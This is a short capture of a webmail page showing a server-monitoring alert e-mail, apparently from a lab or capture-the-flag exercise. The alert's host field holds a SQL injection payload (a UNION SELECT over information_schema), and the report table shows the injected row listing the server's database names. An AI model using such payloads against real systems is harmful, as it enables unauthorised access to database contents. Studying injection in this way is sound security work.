 Subject: WARNING
From: monitor@localhost.localdomain
Date: Sun, September 4, 2022 1:55 pm
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
test" union select 1,2,group_concat(schema_name),4 from information_schema.schemata
is down. Please check the report below for more information.
ID, Host, Date Time, Status
41,test,"2022-09-04 13:45:01",0
43,test,"2022-09-04 13:46:01",0
45,test,"2022-09-04 13:47:01",0
47,test,"2022-09-04 13:48:01",0
1,2,"information_schema,monitoring,mysql,performance_schema",4